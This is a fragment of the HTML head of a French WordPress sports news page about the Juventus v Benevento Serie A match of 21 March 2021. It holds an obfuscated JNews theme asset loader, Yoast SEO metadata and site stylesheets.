_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juventus v Benevento Direct commenté &amp; résultats, 21/03/2021, Serie A</title>
	<link rel="canonical" href="https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juventus v Benevento Direct commenté &amp; résultats, 21/03/2021, Serie A" />
	<meta property="og:description" content="Il y a aussi trois retouches de Filippo Inzaghi alors qu&rsquo;il se prépare à affronter son ancien club. Daam Foulon, Luca Caldriola et Gianluca Lapadula entrent dans le 11 de départ, avec Gianluca Caprari tombant sur le banc. Kamil Glik et Pasquale Schiattarella sont suspendus, tandis que Iago Falque, Gaetano Letizia et Fabio Depaoli sont [&hellip;]" />
	<meta property="og:url" content="https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" />
	<meta property="og:site_name" content="SpySports : Actualité sportive et conseils nutrition" />
	<meta property="article:published_time" content="2021-03-21T13:51:22+00:00" />
	<meta property="og:image" content="https://spysports.net/wp-content/uploads/2021/03/cristiano-ronaldo-juventus-2020-21_1dk3vfr7yjlgnznq6ia6i9xhi.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="169" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SpySports" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SpySports" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a#article","isPartOf":{"@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a"},"author":{"name":"SpySports","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b"},"headline":"Juventus v Benevento Direct commenté &#038; résultats, 21/03/2021, Serie A","datePublished":"2021-03-21T13:51:22+00:00","mainEntityOfPage":{"@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a"},"wordCount":289,"publisher":{"@id":"https://spysports.net/#organization"},"image":{"@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2021/03/cristiano-ronaldo-juventus-2020-21_1dk3vfr7yjlgnznq6ia6i9xhi.jpg","keywords":["Benevento","commente","direct","Juventus","résultats","Serie"],"articleSection":["Football"],"inLanguage":"fr-FR","copyrightYear":"2021","copyrightHolder":{"@id":"https://spysports.net/#organization"}},{"@type":"WebPage","@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a","url":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a","name":"Juventus v Benevento Direct commenté & résultats, 21/03/2021, Serie A","isPartOf":{"@id":"https://spysports.net/#website"},"primaryImageOfPage":{"@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a#primaryimage"},"image":{"@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2021/03/cristiano-ronaldo-juventus-2020-21_1dk3vfr7yjlgnznq6ia6i9xhi.jpg","datePublished":"2021-03-21T13:51:22+00:00","breadcrumb":{"@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a#primaryimage","url":"https://spysports.net/wp-content/uploads/2021/03/cristiano-ronaldo-juventus-2020-21_1dk3vfr7yjlgnznq6ia6i9xhi.jpg","contentUrl":"https://spysports.net/wp-content/uploads/2021/03/cristiano-ronaldo-juventus-2020-21_1dk3vfr7yjlgnznq6ia6i9xhi.jpg","width":300,"height":169},{"@type":"BreadcrumbList","@id":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Football","item":"https://spysports.net/football"},{"@type":"ListItem","position":2,"name":"Juventus v Benevento Direct commenté &#038; résultats, 21/03/2021, Serie A"}]},{"@type":"WebSite","@id":"https://spysports.net/#website","url":"https://spysports.net/","name":"SpySports : Actualité sportive et conseils nutrition","description":"SpySports : Actualité sportive et conseils nutrition","publisher":{"@id":"https://spysports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spysports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://spysports.net/#organization","name":"SpySports : Actualités sport & football","url":"https://spysports.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/logo/image/","url":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","contentUrl":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","width":348,"height":196,"caption":"SpySports : Actualités sport & football"},"image":{"@id":"https://spysports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b","name":"SpySports","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","caption":"SpySports"},"description":"SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !","sameAs":["https://spysports.net"],"url":"https://spysports.net/author/spysports"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://spysports.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://spysports.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spysports.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://spysports.net/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://spysports.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spysports.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/jegicon/jegicon.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/jquery.jscrollpane.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/okayNav.css?ver=10.0.9' type='text/css' media='all' />
